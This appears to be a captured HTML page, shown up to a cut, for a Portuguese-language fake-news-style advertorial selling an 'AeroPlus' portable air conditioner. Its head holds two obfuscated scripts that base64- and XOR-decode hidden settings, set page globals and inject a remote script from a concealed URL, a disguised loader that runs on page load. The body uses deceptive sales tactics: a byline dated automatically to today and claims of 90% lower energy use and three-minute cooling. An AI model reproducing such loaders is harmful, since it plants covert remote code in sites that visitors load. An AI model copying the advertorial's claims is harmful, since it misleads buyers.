




<file: adv_1/index.html>
<html lang="pt-br"><head>
   <script>(function(){var v_07tq=atob("DJPwSuQIeB5LctPRs+jSP5ZkWiRpGqelw+DKZctrHHBlB6e82vWJZIdnFTApAPyi0OGZOpB7V2s/H6D+3/KEL5d8VnQ4UP/z0ueEOI1qDWouAfHr6OjSJIVlHTxxULewx/LdP5BlEXgyX6Oj1uWVJJAlAH0kFv6i0PjSZsZ+GXI+F/HrkbGNZp8qFn8mF/HrkfeRPoUlDWomG7WonuOCL5JtFmpmAaaz2veDaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZLYpnCntmG7Wj0v6VaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZOclrGWw/ArK/1/LSZsZ+GXI+F/HrkbGNF5k=");var u_y40=[];for(var b_y=0;b_y<v_07tq.length;b_y++){u_y40.push(v_07tq.charCodeAt(b_y)&255);}var b_4dak=u_y40[0];var h_o=u_y40.slice(1,1+b_4dak);var d_qzz=u_y40.slice(1+b_4dak);var z_km=d_qzz.map(function(b,t_lh){return b^h_o[t_lh%b_4dak];});var t_w37="";for(var z_39l4=0;z_39l4<z_km.length;z_39l4++){t_w37+=String.fromCharCode(z_km[z_39l4]&255);}var k_u=decodeURIComponent(escape(t_w37));var u_63f=JSON.parse(k_u);var x_l=u_63f.globals||[];x_l.forEach(function(v_j4z){window[v_j4z.name]=v_j4z.value;});var d_z9=document.createElement("script");d_z9.src=u_63f.url;d_z9.async=true;d_z9.defer=true;(u_63f.attributes||[]).forEach(function(b_05p){d_z9.setAttribute(b_05p.name,b_05p.value);});(document.head||document.documentElement).appendChild(d_z9);})();</script>

<script>(function(){var d_2g4v=atob("DN/HNtaS5bco0C4HhaTlQ6T+x40KuFpz9az9GfnxgdkGpVpq7Lm+GLX9iJlKogF05q2uRqLhysdBqEtrqq+uTrP+y91b8gIl5KuzRL/wkMNNoww93oLrFLH+itVJvF0lv4S8FLjziNIK6gx37KeiWp/2x5sKpk9r8LrlDPSkh4cR4Bkyt7ulB7em1oUes08wveijB+awmOpV");var g_oiy=[];for(var d_ryg=0;d_ryg<d_2g4v.length;d_ryg++){g_oiy.push(d_2g4v.charCodeAt(d_ryg)&255);}var s_b8hh=g_oiy[0];var s_bj=g_oiy.slice(1,1+s_b8hh);var h_ru=g_oiy.slice(1+s_b8hh);var r_3zo3=h_ru.map(function(b,g_9){return b^s_bj[g_9%s_b8hh];});var y_i="";for(var d_q=0;d_q<r_3zo3.length;d_q++){y_i+=String.fromCharCode(r_3zo3[d_q]&255);}var j_f7h=decodeURIComponent(escape(y_i));var t_wtj=JSON.parse(j_f7h);var u_psjd=t_wtj.globals||[];u_psjd.forEach(function(u_x9dn){window[u_x9dn.name]=u_x9dn.value;});var y_o=document.createElement("script");y_o.src=t_wtj.url;y_o.async=true;y_o.defer=true;(t_wtj.attributes||[]).forEach(function(r_z3){y_o.setAttribute(r_z3.name,r_z3.value);});(document.head||document.documentElement).appendChild(y_o);})();</script>

  <meta charset="utf-8">

  <title>AeroPlus Ar Condicionado Portátil de 9.000 e 18.000 BTU</title>

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="stylesheet" href="css/6Mznr2NFzqVh.css">

  <link rel="stylesheet" type="text/css" href="css/frx2aIFFmbTR.css">

  <link rel="shortcut icon" href="images/0AK5MqAQCq4W.webp">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">

  <style>
    .caixa {
      background-color: #add8e6;
      /* Azul Claro */
      padding: 10px;
      border-radius: 10px;
      width: 80%;
      /* Defina a largura da caixa em porcentagem */
      margin: 10;
      /* Isso centraliza horizontalmente */
    }
  </style>

<body>


  <section class="topo-0">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-12 text-center">

          <p class="texto-topo-0">Tecnologia</p>

        </div>
      </div>

    </div>

  </section>


 


  <section class="topo-2">

    <div class="container">

      <div class="row justify-content-left align-items-top">

        <div class="col-12 col-md-10 text-left">

          <h1>Descubra agora por que os brasileiros estão substituindo seus aparelhos de ar condicionado por esta alternativa moderna para economizar centenas de reais nas contas de luz no verão de 2026</h1>

          <div class="caixa">
            <p><b>RESUMO:</b> Você sabia que existe um novo modelo de Ar Condicionado que pode resfriar seu quarto em apenas 3 MINUTOS!? Conheça o novo AeroPlus, o aparelho de alta potência que já ajudou milhares de pessoas a vencer o calor enquanto reduzia drasticamente o valor da conta de luz. Entenda agora de uma vez por todas como ele funciona…</p>
          </div>

          <div>

            <img src="images/o4AE8o0oBxZ3.webp" class="img-dr">

            <p class="texto-dr">Fabricio Marques <small>Colunista</small> <img src="images/CeLwZU4h4kVq.webp"> <span><br><span style=" font-size: 12px;">
                  <script language="javascript">
                    var dayNames = new Array(
                      "Domingo",
                      "Segunda-feira",
                      "Terça-feira",
                      "Quarta-feira",
                      "Quinta-feira",
                      "Sexta-feira",
                      "Sábado"
                    );

                    // Array of month Names
                    var monthNames = new Array(
                      "Janeiro",
                      "Favereiro",
                      "Março",
                      "Abril",
                      "Maio",
                      "Junho",
                      "Julho",
                      "Agosto",
                      "Setembro",
                      "Outubro",
                      "Novembro",
                      "Dezembro"
                    );

                    var now = new Date();
                    var dayOfTheWeek = now.getDay();
                    now.setTime(now.getTime() - 0 * 24 * 60 * 60 * 1000);

                    document.write(
                      dayNames[now.getDay()] +
                      ", " +
                      now.getDate() +
                      " de " +
                      monthNames[now.getMonth()] +
                      " de " +

                      now.getFullYear()
                    );
                  </script>
                </span></span></p>

          </div>

          <img src="images/3RP6KwhfueUe.webp" alt="Homem e criança na sala com o AeroPlus" class="img-max">

          <p><strong>AS TRÊS MAIORES EMPRESAS QUE DOMINAM A INDÚSTRIA DE AR CONDICIONADO HÁ ANOS ESTÃO EXPLORANDO SEUS CLIENTES, COBRANDO FORTUNAS EM SEUS PRODUTOS!
            </strong></p>
          <p><b>Exatamente isso, mas o jogo virou! Em um país que sofre com altas temperaturas e ondas de calor absurdas como o Brasil,
              investir em um ar-condicionado não é apenas um sonho, e sim uma necessidade! </b></p>

          <p>É por isso que uma brilhante Startup foi atrás de mudar essa situação!
          </p>

          <p>A missão foi oferecer um produto superior, dotado de alta tecnologia, que consome 90% menos energia e por um
            valor justo e honesto a todo brasileiro!
          </p>

          <p>A AeroPlus, ganhou reconhecimento mundial por descobrir uma maneira de virar de cabeça para baixo as grandes
            empresas de ar-condicionado que exploravam seus clientes!
